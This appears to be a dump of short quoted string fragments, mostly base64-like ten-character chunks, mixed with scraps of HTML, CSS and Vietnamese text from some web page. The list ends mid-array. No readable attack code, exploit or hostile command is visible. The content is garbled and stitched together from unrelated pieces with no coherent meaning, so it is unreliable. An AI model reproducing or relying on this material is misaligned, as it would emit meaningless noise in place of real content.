"6+wbG+Qp1O", "neQvPBCbSm", "Dgs73THqjb", "lgvY86nSyT", "BzHzCmBal7", "YNW3tomHwI", "U184fadvom", "Yo6dAS2jAf", "bea+Weq30Y", "Rx8YEth3y3", "QVfAWyNfF6", "qVOdFzOvR2", "BAAA3vEa+Y", "iw21b7D26E", "qTMw92+Qjm", "7FOcxL3IiO", "HuYe45UJh7", "BIP3wAAOyL", "FCHEtNff00", "GcdIFkw8hh", "bIp74l7xyZ", "E1ggU1rG48", "GtG0VVIXag", "2pvDzbSdwr", "kz7xfKYXP+", "lYnNBbcLce", "HywFBFy1zH", "Wjbe8E8ME9", "Il73Zsth73", "3vmifRk2WA", "D9KmJIFQqa", "MQ5n6PnGD2", "8SMT4a552Z", "M+Iv94ZG5w", "b/gG2trq3/", "U9yrb3bdUd", "atlMp403Z3", "d1Tsu1+YBz", "Izsa/WWKYu", "HG1wXzPIsd", "dgvzQ5WbiY", "mGj7VLXRCT", "4f+5PZ6s3F", "2niHgCwJQc", "7bBj7izdNW", "aZoQ4lpr/+", "WNi7tWZmHv", "ZxzintlI3A", "aVlaEzgmAL", "bOJ03d5bDz", "6iHwAAGyFB", "rJnncE9AO4", "8RHPHMm9Rz", "NyvTNSZyJT", "ành!!!<br/", "FgKb/4x9d/", "ti {\n    o", "+mtyHwYaty", "jwPPKJew1X", "pi2Y90odnB", "9ubGxjP/3m", "BIYe69Vu65", "/CG+ZviXnR", "63CvVXgmlg", "8h8gEAAFvn", "NeYxedkz3H", "H6H+cc/+7N", "D72vZyyId1", "7vFtwB67Nz", "110bX8R6Wz", "eZ72NG4JnA", "7DPdnFWzC1", "qbw820ncG4", "gXXhT3AAAO", "u9RD5AAAAt", "eeFHcAwDYI", "6kxm8nlhY9", "Gu1JCJNKZt", "7iXvKzLIzv", "p4t7sTXEPA", "lme5Q65f7g", "sNqmuCfuDd", "zft3bkHvpd", "r5f6xSRgGZ", "4z3GOYjgcg", "/bDtxb0X/v", "AAKaoRT5xL", "X+6+4+nFoM", "Yh7klN5eba", "/84ufPutQ4", "zdLcgPXW4m", "PRWHulZjxy", "gz33sHmjz0", "NyTnMQ93Rm", "ngt1qZ2MNZ", "v2yUDJxuZ0", "LgdBcz8f5Z", "A78KHGAAAA", "vPu0C4ncU9", "+KeuDd4w/x", "/lWb5D5K2x", "PTf/Yblfpw", "1AjdWJh7mH", "uhmO3EvTdw", "E1zXjyStSy", "RydVkpyZfn", "bFLUhOcad4", "20Qu6l3wDP", "PnayRL20Bd", "Xm4mLndL12", "DGtF0VdKVa", "k7unO0CTin", "KFPfJ24Qu6", "YPYzJQ5i5h", "jQ9yrDprqJ", "nUXlwpTNnZ", "y3eIvDWmux", "8djN2wKKmH", "sm2V3e8XZr", "nWJywFKKa7", "de</div>\n ", "Xu8zhzcrd4", "u7+Sd2XZMc", "jIl6h1yP84", "2+Ke/XNduJ", "ffzdT2ifvG", "Pd1Zh7gHAG", "l72duJez63", "mGvypxgyrk", "ABuTFvkE/c", "jR0Udv5RnZ", "/ABAMCCd//", "xaDMzvDbvk", "7RAvYIQQGi", "wrt/4zf9/Q", "hl37plTLwf", "+sTwm15Mjd", "bM7ZVDMr96", 'v class="t', "nRzaHVHUfM", "NqW/s0NnUX", "tmI3EP4CFw", "TMx90R9g9j", "4BLOB7/CUD", "Mw8Ru3lmx2", "2UfcCy+Kew", "bop7mWVxb9", "jdVph7mHsW", "K+gI+HfPcF", "g0LfJNMQvb", '" id="traf', "VMm1suE5cC", "juvXzxPb/z", "31HlF2Jn2g", "CaPHwCALsg", "e417hwhc4l", "Z/qlNPF9u2", "AC8hw9GAAA", "w99xMzL0aL", "luBY/6ZjI4", "PH5Wsz9Sox", "215TvnzTBz", "Zvth4l76U1", "GGe2OQzYdm", "+zI9L/vj8m", "vV55S1yY98", "mmzMxMeDs0", "qSD/Iw+RDq", "ffM/ERyKTG", "nwyzD03E3O", "jXSyTNfZFL", "advK6Sq1nO", "l7st79/pvY", "j3p8MS5oGn", "7Poh7ZiNxD", "Tu+l0TeaXT", "wsZNeTDuk+", "90mb7YeJee", "62TuKc76xD", "uhkmfe3sKn", "Tc6/GSza0M", "b/7jcs9+OM", "qrGPichN9F", "zj6VcL0zLA", "o5lnj3sNbX", "Ycy9f3XBrG", "uWJTu3GlMC", "poS3ZvLoHJ", "0XyyPyfXOS", "yPu+ZzEPYt", "oSsmMfHLQA", "0zC+XmUtF1", "Zx3iHgAA9I", "7N+fbxX7t4", "vj/fK3XtES", "528210TyJILs", "B15PpneTpZ", "FiHviXmJK3", "Gk2zRLM1Np", "OFO3CoTpZp", "ize: 16px ", "8My/04I+jM", "O2Deud8VSn", "w9TXP818n+", "4h0pq1Wqdf", "carMx49waO", "OLWFvhvOzh", "WSdzTnXWIe", "z/cqWZxh14", "/7LB8MPDgA", "kS/Dr/pOQ+", "EjI3k47PJJ", "h3tfjHPKd8", "vx/qOfuSJO", "blAW66SYM9", "AMACHO4AgD", "FvlpO4pzvD", "Q++47t/w1f", "uYe5ZxHmHu", "r4fKzrtDu5", "477kHHskWt", "SU+Je92b7Y", "jXttfcKbdL", "y5n+gvmht/", "B5O4p7FOTo", "AACAR3Eb+Y", "DSlyCfuAQA", "vv4JELCFzM", "U4lr8pGMij", "9wDAICPzff", "1v4WZMhCS3", "8LGvn96N+q", "9CzYUiGWO2", "v4d/ku0jcO", "GTO2tL/R9Y", "AAA4sQ9cS9", "PQAAwEO4jn", "Nwpn7Fc/33", "zYS9wAAPjC", "NUmTVs+aGl", "UtK6ME0tN1", "siHwAAbJ+H", "BNP76OeaZo", "BzDmsAABDy", "jN/9b//959", "7AY02z+Naz", "l9l5nB8uOU", "jHsLkQ8AAG", "LAiR5xrmLK", "vdevMPh3jQ", "tRdXClN2Nt", "vP/qZK+JUm", "CUdPSidfJM", "MAAD4148hH", "NFdsUOh2+q", "4nM/m8sLHv", "bpl/zM2C+a", "LNNPoLpXW6", "wsZj+VHClC", "YGrDzdXNT2", "ADguh3oAAI", "0nc052pFYl", "1n+Eew3Q8A", "HY/C2F3Fso", "9fmEc7fcmt", "NROKzyf4Ln", "ZmaVlaEzgm", "cS8xJe51b7", "cw90C2Rcar", "-height: 1", "yEirMw5xzw", "zhDNVqeOJ/", "UALALol74l", "ad3jrWi+41", "ZudxfrjkHB", "/lRwlTskDI", "Yunewd+yFi", "FmHuYeyoKc", "Lc3RYdhL3l", "GlqYmHt15q", "wz3ZxVswte", "oz3fl4+tXC", "l3q67srNiM", "GliwpoQfT0", "ItEPnEPAAD", "4lSZ+nnTFG", "9J9v8Qca+p", "Z9A0jJe9ma", "x7bxH1uCFw", "DJLrq2v4h0", "oYc9OSlWxd", "aXPLZeJSAJ", "VG4vMUIcS0", "/YhP9cAgAA", "nhé, định ", "ik2B6pyOZU", "8AgK3xgAoA", "eiHsAZ/ALD", "cu+XWxP5ke", "pfLFRLcd+s", "vfSmuPc8kQ", "98zdns7dOl", "logo-conta", "acRj7iXhDi", "S6evCmJnnc", "98S9xJS417", "cT93putYdN", "dwjxwXRC1z", "6jn7kiTpX5", "9JOlnmOdyT", "0f7bv5EY2N", "Yp7ol7gzfM", "c5iXuRkVZn", "IBnliOfuHf", "KUuYyNhvpn", "ABsk7ol7Ee", "u54FMbuKpZ", "SRxDwAASPD", "uU9xruTK62", "Ah4E/nEvdy", "n2glmoM5nJ", "Y8ckw99xMz", "Uu1MkyDS1Z", "TYlK9YMkUI", "zLH41EknbD", "UoCTNzEx4O", "9mneYk7kVG", "bled", "rY+raGr19n", "Nj5nevACpx", "nCrz8SMcmn", "ItbqGHM/DY", "PavJKZWpvu", "mn6vceZqnz", "PenwxLmgae", "OQZvEy4Qyw", "xf7S7ZiOqh", "wIIYSQV7xY", "z+SfELklNc", "YLdCO0F9Oc", "o7oIZFb8w7", "ntainer {\n", "P76a5KYO5C", "X9fEqfLk9X", "XfnMa50i0h", "IdSZzOTzws", "0L3PPN6xIw", "y1Wz+dLNO+", "wsZw343ucp", "RzynWEZpof", "7PK4FgTpfW", "o5sLcw9yzC", "f9usgHAADX", "pb//t//GfM", "1bPmhbWP6y", "/QzV8SpMh8", "xj//tX/8f/", "bDxL30prhX", "yt6wz3GKbj", "3ztXRLmNuz", "NXGqPHl93s", "05yNZwITaU", "neYk7kVGWp", "kTeQT98S9g", "Ie6Je4kpca", "OfdoV1O4p7", "w+n3DullsT", "7/rVX/N3DA", "L3iHs1iHs+", "dxjg7LTuKe", "https://ww", "Stzr3mw/TN", "VI45xW/kyu", "/zOdx7Ld+x", "W6ma38JMGQ", "8L2JwUO+a/", "enMB0fKrpZ", "F04++Eebea", "OeCS4KZc5w", "9Fs+81i9Tz", "kVm/7m3Ivf", "LHPqvN0unu", "no-cache", "P5uvmERVnq", "sCpHnM9MCW", "s4jYSe7WdY", "bhX0YpozQk", "JVtTLAiR5x", "h8gEAsPBgC", "6whspAADAv", "i7tWZiYYWJ", "fHV5AAAACX", "6upfQGcgU7", "7OKRrGXprc", "wKoFPXwXcz", "2p7nRdW2xT", "D8D0sLDTHa", "4HU6uffQJj", "H5l6vvCUuz", "+tXCtAwwMu", "TAADcgLgn7", "PGvYXIBwAA", "NOdd4d2OYl", "2c++nBvBDH", "Xiv33GV5sM", "zUvjmNqQCm", "uRDwCAvbn3", "M/YpindzL7", "+9ri/WpsCs", "8W9+mbHheL", "m41NNLzMz3", "OlDJ+mkS/u", "OpvaiyuFKT", "j22cTpuzw2", "wMAcAAGjwP", "xD5BP3osQ9", "4a1rvcBX4u", "TYca3nmKcQ", "64lSZ/juQQ", "q+8R9Yze0Z", "wrbbYfJO7l", "eiMPCTneMe", "izh93AsS9z", "179755XcpPda", "ejbjncxL3L", "8PunP+jf4S", "yglOJa/KRj", "/rUmc6YfAg", "17Ap7u1uU9", "U4MvV1VbPY", "6y2Ke6Je4M", "PkA4Nh8oAf", "L42+0ezika", "+3WTyfLtG8", "3d95AwrmWp", "g3y0ncI+7V", "8tEOsXMa9H", "szMTHg7NOw", "riPej5RlHD", "mHslZnwyzD", "CDefZ4j9ix", "iorNRJ0s04", "QyM9N9xRpu", "7io2dS+OY2", "omXCWWEhTp", "QQuhV9B3/J", "t: 100vh;\n", "W8c0OSYzof", "xcW/jP/fOc", "9cWrHnLR96", "nAyUYmNJKY", "j7h3C0fe5M", "7ik2di6NY2", "Iz/cqWZxh1", "Xgfpj0RPcw", "ORNN8W9sdV", "LzEl7nVvth", "VdnXgpzbxk", "3BP3Ss+Mbl", "WIewAAHxne", "Q3jA94AoHA", "iStzr3mw/T", "aahJUtK6ME", "NybUoCTNzE", "referrer", "c1jpwnQ3wP", "be8NyTb/Bc", "qsz6azsR5w", "9i3Wak7g3G", "0bOfWtWO+K", "8ol7UzfFvd", "0wAM0Iny9S", "6+Y5N8pjcv", "m8jiaeYjYz", "uYmd4OA1mY", "cdiezdsW/X", "f9i4FAADAz", "08M9yTiHe2", "891Vg2Ba5F", "PV5B9PsC+a", "LyIYS+LzYF", "vTYQnzwNNY", "8Q+61JmXgO", "bJAZzET759", "SmXqjkdh7K", "+5p7hwHNNs", "36kyNt4b5q", "CnMPc88izD", "2LQnjPXcc7", "/z1c29N2Hy", "BRcyPJj84f", "xNzD3NP7LC", "wAAIAYfmAA", "/81K1Z+iG7", "GydUDeTpZp", "e7W9zgurbY", "S1ARnmndLZ", "1t9xY62UXX", "9BOyec+R3e", "ka1l6qzP9h", "+PP+qZETpZ", "ia8HRq8EDO", "THl9NsWpMj", "O6zKdWYx+R", "tnXuuXKebp", "OCicObZ4z1", "Zm/bq3IffS", "6DbGZoZcW5", "6Ui1n4lKeF", "Ch+HyC77LH", "xL3uzfbDxL", "e1Unc85iJe", "/Nojd1Dvgm", "VPsu4V2ZGm", "dCQTik21Tr", "lO5eXZTuJe", "mHuYe5ZhLm", "f6zzj07g8E", "jYJpnc6kgn", "/FqzAAAgAE", "r3+a+T7NK3", "2QmdD6p8qm", "/qZK+JUmY8", "59c5i4BwDA", "IXZJaoIzzb", "pztHh2UncU", "DqxD1xL0Lc", "VQVz++5U6x", "H6JT8z9nvf", "Evs/doU9xL", "ZzEPYtzdFh", "TMnAcMx/uy", "hFPgAAABZe", "R93SnZQJxT", "OaljrPpZGq", "p7X3HO59zI", "oKxjibmfpZ", " padding-b", "p7UZ7n11++", "HfwAAgB3IR", "CCE0XbyoEE", "cUyfRfZtbE", "3+4h7aeIeA", "mWu3fjpZpn", "lr27DeGU91", "LO6tuynu1T", "ACv57Le/ef", "CbB9E5HMqH", "a2V0p1JkKZ", "yn86EzidVk", "BcWQuhlhLm", "8M8RcVmok6", "vynyAQBwPB", "O3+fHtvEfT", "MjH39jEx98", "eaJTVmYO4Z", "ByLT510wsZ", "laEzgmALh2", "DxL30prhX3", "+/L74dgGgy", "zHj3Bo7oIZ", "LE3KszL4W5", "oxZ+nL/cJ9", "tU4o9dEyTd", "n7SMxkh0L3", "TGvh+hk3pj", "N2wKKmHB8O", "hvHh5IoTQI", "OsJEyWvurE", "NlPn6EQ3Ov", "eWBNN+sTwm", "7tchL3dGdq", "inwAAAACHw", "wcS+9Ke7V9", "t1FjHxOUm+", "WAad5HvePn", "1IIMZ/udJM", "YsIY7qywie", "S04E08e9tr", 'oti-text">', "mE7pvadklY", "6WSNfGgTob", "w9y0fCimc0", "rNO0kLoUzt", "7kL8744VWZ", "y/q0nz9DJ8", "ton-logo-s", "gRuhkmZpU+", "2HybuXSPyA", "SMh5nHncrY", "7eVtAEROOz", "b+H0/tX3jW", "p6NwORDCCE", "6/OxNzbx8T", "sZkitFiYe6", "00VK/o7cl/", "c052jw7KTu", "Jd7Bb67Xte", "y4BwDAuhwU", "5/e5jJhOKz", "8W9wqa4l9s", "Pvw4AAICPw", "uI08ol7xSd", "I2kbsw74tT", "M4+lXC9Myw", "AABsxVni3g", "yQl/cSZmaV", "\n      hei", "6vtJ2UZsah", "tX3ivrEbWr", "AAAAH4r3kY", "ELskNcGZ5t", "prhX3+y4sM", "oQblKSZmQl", "+XbRqU+sl2", "6t0dv3icdu", "J8kJzGHOAE", "1uLBEwDYPH", "A4/dW+yzOu", "BwR15GPnGv", "ZuuNRGLurW", "deyAg3SWuz", "TCdFblYYxT", "XOyUrs/Sw6", "EBcyw+ddIJ", "p8QuyQ1wZn", "NvEeVdXGqz", "Od4z61h8tA", 'er active"', "SGVBi7q1jW", "8+L6JPo5h5", "2649QLGeEm", "Iw41U61Y1C", "0ScweyMlNe", "ehObBNM7Hc", "xwi4RA1TFp", "ve7N9sOOE/", "ckw99xMzL0", "1/PzEMSvju", "RtCZiYY2Zm", "U9ZMvzN5dI", "EvfSmuFfb6", "mvq4iiPaHC", "id transpa", "1+pkmVwvkt", "SVfAAAcAA+", "OfuDe8Ke7V", "5HqRpM5Epr", "zYahxB14ap", "uBWcQ96pDU", "Jx67eVtAER", "YS9wAAHgRv", "XnRT3Mssi3", "AGCS5cgn7l", "HdixOYjk81", "5jvU+hDqTm", "m7kU3xb2x1", "HgDAR4M3YA", "Mz3Ves4ZYJ", "Z1OqMY/Jy5", "+4cwXeRCnS", "VTlqTrdzKH", "L5p46wc7b6", "OvzrwU5t4y", "vZARbpLWZm", "N0ssylu1pn", "7VLXRCTKoX", "dDZn+LRzwH", "bXox9K1MY4", "QgNgmm/WJ5", "01d//Vu5f5", "p1qZkG16Mf", "1QUlGC+Y53", "lDSA65jOrL", "8Np57qrH4n", "LB+hlA9Orm", "4W5Nzz35Bs", "mfW/eprhX3", "GN0gAAPjwf", "JO61cRL3dG", "tfjHPKd8TP", "q+8bzS4eyV", "bRWDcn86LG", "EveSEPe8zp", "1lQzi+3pl/", "XbyXco8P6T", "BcZaXXGIe6", "nPvx/qOfuS", "7J3FPd44Oy", "dwttyb2J9P", "cfO29gLkiT", "G5x76nr8/x", "6oE8nSxT/x", "Kza171Lelf", "hhBDKiRcnQ", "syrzdBhmn9", "eAgBYBfEPX", "YQ9mxOwp5t", "u3gka1l6qz", "okQ9xxO4p7", "oizspU9PKi", "msAABDy2W/", "lNsW9liujm", "ABAkkM3AAB", "xq94eEeR1g", "NKJhrdbJMr", "MtLqjEPcMx", "+cW8vm+Jew", "QAAHflJPLt", "eys38rMbeg", "h3y8fe5MC1", " / 2\n    )", "+He6/lO9b7", "rQMMDLr170", "A3Ju+Ke4VN", "OPHOeTrPWR", "JRi/mNjbVv", "fmjbmL6yxu", "ABMJu6JexE", "v3WqZ1/aXX", "zEvdGo6zOH", "bHXg3RLHcG", "h6SKlMnXHo", "xENmyIfAAD", "iAAAANiVa5", "BynU9Iewpl", "AA7qMfKJe5", "ZYz/VKe5Tt", "7wlT0iLmZz", "e51b7YfJu6", "Msw9NxNzr8", "7RhUqmhvZf", "qWZxh14aZw", "J7MR0ZoT52", "3T5JjMhM4n", "SdLPMc7sku", "dxT3feHdrl", "/XN/Olu9sc", "Z9NnL7LY+O", "CMs5Hpv/8M", "9wTO6xnYu5", "t2yGfrWCWf", "8gEAkHbvVx", "/PMwDAJyYu", "TtgY7rvRXc", "oIUxNy1Zyd", "pjiJe7pzdF", "WSaDFxMff8", "en01xqkzMP", "JTJ52wMdxv", "FP3IsQ904Z", "RRG0n5tPSK", "XtNV7Ztint", "AzQifL1KTS", "8/QQ1LO1KZ", "01YsC3QWM/", "hU1xL7cp7r", "+2XVHcS+6K", "k7gXGWl1xi", "nwAAwIlPfv", "ebPMWTO3Ro", "2xb36ZvGmq", "FkxtuBmNC5", "whvmb4l50M", "iQ1IRiNDud", "WYYTUyJao7", "za4LpjlWe6", "nEPAABgFd6", "Q9q5O45zET", "X3+y6o7gX3", "Z55rV+mmKe", "2M0zOyYzDZ", "IzvBpxz+ck", "VBuqU4Tv7k", "QiaOS+vzye", "Zyjw7KTuKf", "7VQ7BpUq2l", "IBzAidLHPp", "AA9sdnvQEA", "1rmFFDINGe", "uiyIfAMC2e", "998j7dMerN", "OPGY26e65A", "nkU6IOdmH1", "W9zMx0X7GG", "ETYlK94DPT", "0PeN2Wc/NU", "I0MzPh7XC9", "b82UnM0EnQ", "ANrzVeQrf/", "cVjY6Y5Rb8", "q+8JS7Me+N", "8n1Z0idtj+", "H+HQ3OuVt8", "NwTgxhq7r0", "espyXe6vNM", "xB6NbGpoU8", "c695sP0zcS", "3cL7sC12Zm", "MbZzNTPhYN", "rvpIPAADW5", "pTXzfLhk42", ".71 147.16", "DjaPvYTD3R", "mI4HIO/4cL", "sR2TuKe7hw", "pl0fGKJYxn", "zr/XLFPP0M", "LcUj8pE3kc", "ExgIo1p2yo", "+wKe5tvinu", "yhm3gvmnjp", "cMAIBPzGnk", "U7inu6sQ9w", "JewAPgosVA", "zsGe5V2Qz4", "Hu711Ukxz7", "nR0P+b5qoO", "9wz2VzYBvr", "NlwAAAErEP", "rBOcpuXMSF", "vfSmuFfb67", "9LWzqu7/zB", "Dz6BLHdJEL", "3PPN6xIw41", "De2Om1T3Gu", "ci8oY27aPu", "/Pf/3nzhRQ", "lKiNcapM4w", "LDuJe8rMsj", "R3yD2Mk97D", "lPBLKtcWjH", "Ws07BAzLzW", "AAADuLD73/", "AH4z0wNNli", "0NaocTpZJt", "sA0B/eUAAA", "dx7+E3vvs3", "UxD1xL0LcE", "aWZ8Msw9Nx", "3ZM7TslrQi", "AoOxy5BP3W", "+XI3ztXRLm", "/M5iXsJJ3G", "n6r+49H31z", "54O4ZzYS9w", "BdCp6+C7md", "7Xm9gkmN7p", "2Dafkn2z/J", "PP5vj/6Y3/", "HJxx2heeuN", "KZ+3rkfr4f", "mykBIdtvKP", "n__content", "d3rrWC3ylb", "pdqmNDZ5BK", "PgAAqjxIAg", "Fn2M1fEqTI", "O7CU+QT9yq", "1k8ny7RvO8", "XHtpqU9yrb", "DujEc+cU/c", "g>\n       ", "BVxqszHj3B", "v/s4bUDDX6", "ma49442f/y", "HyIYQ+u9gE", "48SGE0PeEu", "rnQi+9F08M", "BG+ZvbjDuL", "MFP/LhPpFD", "+hk110bX8R", "p4YqFPG45l", "QYupr5E/Fq", "MzSSfLPId7", "OsSlwOUUly", "7AABAkjcYA", "U56Gvt9w73", "zcPeReUMbc", "qkozL0SMz4", "gn7kUcKO4t", "2vW+96KpqQ", "yDv+HC/Wsi", "BvrNx+GPJ9", "29kmKeo2Ez", "sZ7r2LzR9n", "Z3RIaoJ0S3", "vc+ZsA3tjJ", "l/nRYwjzwN", "3IqL892Evd", "V2di7u1jYu", "DTPi949nDP", "yBpGS97s1s", "3IlaIewuRD", "pztSKxD2rk", "oncU93hicR", "SLcVx8iefU", "Ja/KRjIo+j", "JHGfuV/TQy", "Xbv10skz7t", "jNRJ8v0Yd0", "vUPXaFvhvM", "2lM27EO+FJ", "FaFzAqBLB+", "06jr4bqa2T", "i7olBYO6Vm", "s/d6jt3Wq7", "q3ATRjbs/n", "kq1Lme6C2c", "x3FveimuJd", "bVKvU6Wt80", "pg7kJWZ8vp", "plgVY44n5m", "y22Key1XRj", "M7Ap8gEA8J", "PxEx2KHTPM", "vi3rqb4l59", "z++5U6xS0S", "V/mqPXEvQt", "sAAAfnMAcA", "isplay: in", "G2HfI6uI96", "gV8S8tr/gT", "BhIahzSpmR", "6669r4lR58", "Pa3NcK+bzR", "AAAGyNF1UA", "50sE+t9CHU", "7s7Rr05n9H", "hO861bWmN/", "4Z6OeQ73JE", "Wp0sk+tFkj", "OckAvGOdx7", "BwtzD3LMIc", "ncQ925fJe5", "S2+Ke/XNjg", "Zf7sZDX9xJ", "U6Je6XN9sP", "FXGqTN/x9G", "fvE4/dvC2g", "dtnzqdpuV+", "GOYjgcg7/h", "feKbNLZeJS", "sRWTuKe7rw", "vDk4h7didx", "k2VyMqSZcS", "1U3I2E3QKi", "x91T93sMsd", "YSe7WdYZ7D", "/pok5g5kZa", "mSZhpYsKaE", "Ok09eFMTPP", "PuPdf5qyDf", "wDAPhk8KYP", "5Epr72I4j2", "fMEv8PGu/r", "Q3s55Ns+oS", "yPe645v/RO", "TNwDAIASh1", "1tv8/G3inw", "n2znbgXXhT", "lU08n25zNC", "kVKZeqOR2H", "5keqszHRD0", "F2U8HMM8FF", "/NxNyrMxMN", 's="traffic', "frWQaXPLZe", "i3zi3rU9ca", "xL3ElLjXvd", "nQmdT6okq2", "Q9u9hU520b", "dding-bott", "HDgOhvgfU7", "X1MzD196kl", "pUcOkYlNyL", "xb3opriXWR", "6Jeyni3uxN", "GHzgAANgan", "PDspO4p8ws", "7Gfff8/14l", "sfkZEgz41C", "MzSJuDfFSd", "/qiyAcAQIK", "W3RY7Gna3+", "7inu5MrUjc", "c5y5n+cq/A", "T156lLLYV5", "xuyP2MuHGn", "JhE3BP3IsQ", "4R92oQ93y+", "vdxe+6a4V9", "ZJFew", "gIo1p2yqcO", "o8XXof8/lN", "9TMw9feqdT", "ErGEzM2k4z", "mw/TNxLb4p", "XnzFnFvIfI", "qNlmrIFfbK", "QQQp9amHuY", "BD6LOKFhxB", "oxdz201R+x", "l+7CtK0wWG", "H23HIt31KV", "utNJ5PgKla", "ljGPId7sou", "WHKGJi2OZo", "iG7IDvx+Or", "tqYsa1iUO5", "PNuiUywKke", "9/eQyud4Z6", "vXZOHBdHS4", "WpWi1zrrWo", "8ffAgNEeYe", "uQX7ocjNxs", "O90x6s35jH", "5h7oFsi41S", "uPeLei7vEN", "TRD3tjiJe+", "XpKWf25//z", "053EvaSTuO", "mnj71JCbmn", "MtTpZJteLJ", "vYpNgeqcjm", "mkDcS5qIe8", "iXuJKXGve7", "wLUO+GfC9g", "lra/T2feKx", "6Mw+RBCCKF", "ptLD221Ke7", "84IOjPR0Ma", "wd0+SYzITO", "ps/lb9rZ5f", "d4p7T/r7b/", "TYFabVzJTa", "Xxe2Nj38fF", "U4/zJf/vv1", "0dv3icdu3h", "leVeS789lc", "5uALAADsxs", "XJzAdn2p6m", "gcHKPXRMk3", "NhCfPA01hk", "Y+v4rSMQSM", "tQPJq9jGhK", "/hY29d3feQ", "ZC8fkE32WP", "wqW6hE2JSv", "BuJc02Z/WE", "HzMCzwQm0p", "yMKatWBboL", "XX7qTk7hX3", "6WaahJUtK6", "XI+7l5sQ9A", "mIAMAwKq+e", "MxKqR1ysCm", "dzEveUmWVn", "PNQCclrgn7", "jPR0MaMbRW", "SyTLP4Z7s4", "sMqmuFffrO", "0Xdhwahp6U", "DavZKbWpjt", "xoRtwj7vkg", "xlBZyYa2pi", "3g14p7PSdy", "LFBwBg5Od/", "1q3OmYsHEC", "tSJxz+ok7n", "tnMS9+tJbn", "eAMBHgjdfA", "Jey/uEt8cJ", "vzePrVwrQM", "ff8VJGIJmZ", "1i9TzNPLMJ", "1bRaNnfrls", "gjA5JTShGs", "cU+cVYWfaC", "jrc44xD2zk", "PmIe7bFiXs", "8Fd8ZVaP0w", "kO+MyJH+MN", "+Nt3n7o5Rb", "HA1vlgDXAg", "X7rVMq/tL7", "2xnuaS1vuP", "mLuifoGsZc", "n1DUmdiUx9", "eZ7EaXMu9F", "ODGG7u/Up/", "l7a53EPd1Z", "cK00cQNzz+", "7/F8b1tHug", "8HyIAAOCWf", "kacaqfaMah", "yDBPUbGZqJ", "zZrcngptNz", "2/fPXeQDAA", "PQYukExOKz", "zKU6Viblnm", "rgn7kWIe+J", "ZMc0YoaJFU", "M1PCWzN5dI", "j8pE3kczTx", "OtU8qzM+HY", "hjEr7v86D9", "42xm6ufCwb", "yAcAAHBOXg", "5xL7Up7ol7", "nHznEbhzP2", "ZWpvuOPVCR", "jk+3KZoUGp", "D/mSmPzQid", "fn4EQ7NvV5", "Rb6JxXm3mv", "t9CHUmM/m8", "c(\n      (", "XIJOMlowUT", "yjefxIyX71", "mu1qlPookr", "wPhGFhZ/ot", "ogPAo/kS+W", "UiHviXoS4J", "U+miZpvOpT", "mI6MkJ97JK", "I3AMAaAxv0", "+/T49t4j43", "GxM/Bb3WKf", "9AwVyrk2Vy", "YJzyHfGu48", "5Lp966qSYP", "mZIGY6Sufo", "hcwByLT510", "8cBTqbMaeW", "izgFM76Pfm", "h3tfjHPLVj", "0zhZlam6Y4", "v10skz7tjP", "Vaq5rcwUwZ", "nQ7eH//cz7", "SzrmO7FCUx", "C1zKllM502", "FLOwHROXO1", "Y8gACweeKe", "cEnZloaGPG", "wGKeRT9wT9", "yfbnM0KDUT", "L82MT4a552", "etk9sK/wwA", "ACAGFzUAQH", "biY+v4rSMQ", "ryPVVojY8I", "cwdyMpMeX0", "b9IAAACT+d", "tcmPfGqTK1", "M/h3mv5jvU", "aOIl7ujM8i", "7JNm/B1B4N", "XlS9pGYyQ6", "ahU0d7K9P3", "tSWzBPQ74Z", "3LrVTNb2Gm", "PpZX5wqU6K", "vX91waxm3o", "cQ9/z605x0", "eRDCK0UGwx", "d7mVqvktzJ", "ZQnxC7Z4sz", "+u58Quzugt", "5eX0+4dwtt", "mqd+iSauLJ", "SSTqUtPN4u", "rFvs1ZeKbj", "9xM5zEPdvi", "PKTg0EmE/Y", "LZzev/q+0e", "DV918Bm+0H", "CT4S5h7lnE", "D1Np7Dvcew", "AN4g7ol7Ee", "9cvcut2DnD", "NOd4UnEPbu", "k7tWX7uQk7", "8ABuIx9xz+", "ynUThzv+I1", "HH3rsKZ+3r", "AnbAz33CJ0", "z65RIrk+Zi", "rEPXEvQtwT", "BnOwRmnfeG", "XyJfMS9bU7", "JTuXl2U7iX", "X3Cvb/7PDJ", "hL3ShPbOYl", "Z5YAOAgxL3", "WO9DqDOZye", "BreIMCAIAl", "RsHMyXxCW9", "EXlts8gh9Y", "QBwWdrpj1B", "FPd9Yh7gEA", "Fvrte15vYJ", "KGr7cMfkQu", "KZM9yTbd6C", "y9Sk0gcHKP", "0R9g9jLPO0", "8zmJexbrNC", "12lljP9Upr", "DrPbRfgG78", "bo7fvE4/dv", "R6kaTORKa+", "S0yJe92b7Y", "3S6btAJoJj", "mdT6p8qmH6", "NbjMzMePcG", "AALjEZ1YBw", "MaRmPM4+7F", "xl6drA/xM1", "HVX/4Vfx8A", "D5x3+r0P39", "93nd4buFuS", "k/lmNvQdDM", "x7RUguklZl", "+6JexEbjHs", "cw9xzoDD30", "TMy9fczPbu", "IZ5T2q9Jhm", "zy2NyMqSZc", "xLmIh7wsR2", "EJVuWI85kp", "CAbTiIAwAA", "e28R9bghcN", "7mnGovPmR6", "Hcm/mEg7go", "9xPmpS1icm", "Rp8p8/AiH5", "wUwZCsttW5", "AACL+SbyEf", "JB00EKYY/G", "C28OYEAADT", "AwL1zIAYAA", "xtBA+eMM15", "VIDdYp4nyp", "i9fh/nyro5", "7SRNxT5jYw", "3GjbFvd1ti", "rl/uCwPNbj", '" id="noti', "3Q8SGPargq", "doZXI+7Znc", "zD3MPcswtz", "L7Z0OiHvi3", "g-left: va", "ZBXmHuaeRZ", "Bzf9e9c6a4", "WTq66pmsW9", "NO+R+0pRZm", "+2HiXnpT3K", "OMN3hE8IXD", "K5eqC57x/g", "7irkwnxKR6", "fXTB4viXu8", "gZ+q1vsU3K", "dvE7kL8744", "xD1xL0LcG9", "vcEb5m+Ke9", "dTPxINz/3B", "AbeDNCAAA7", "Yw0ncszhHh", "Z22yWQpcxm", "CAAAAB8IGK", "GOpSY/vprk", "z2aHQPc+8H", "NTP/db1jux", "Z+xU9dLJGv", "CWzN5dI5On", "tvinv1zXbi", "VvLjAdwAAI", "TetjKlra/T", "eDXint1J3K", "tlqlXifL22", "Nt1XVz7zXq", "IO75fK9O4p", "r2ZC8fkE32", "B9GfVh6JfT", "Wtr9PZ94rG", "+6JexHinri", "gLAFCKR73j", "LRhqmRGui7", "3xfNdCQOr7", "3SwqZppj8w", "AABgj7ol7E", "c/denkZlEE", "u+qNv5q9jv", "jH3GvOoy4l", "sbMfE5U5W6", "n0j8iQb0qY", "rhMbj71Zt4", 